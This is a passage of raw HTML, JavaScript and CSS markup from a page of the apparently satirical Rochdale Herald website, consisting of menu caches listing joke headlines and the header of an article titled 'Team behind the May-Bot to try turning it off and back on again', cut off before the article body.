href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\">The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-23401" class="td-post-template-8 post-23401 post type-post status-publish format-standard has-post-thumbnail category-science-and-technology" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Other News" class="entry-crumb" href="https://rochdaleherald.co.uk/other/">Other News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Science and Technology" class="entry-crumb" href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Team behind the May-Bot to try turning it off and back on...</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li></ul> <h1 class="entry-title">Team behind the May-Bot to try turning it off and back on again</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/harry-crushner/">Paul Tutherwun</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-05T11:24:59+01:00">October 5, 2017</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-23401">250</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 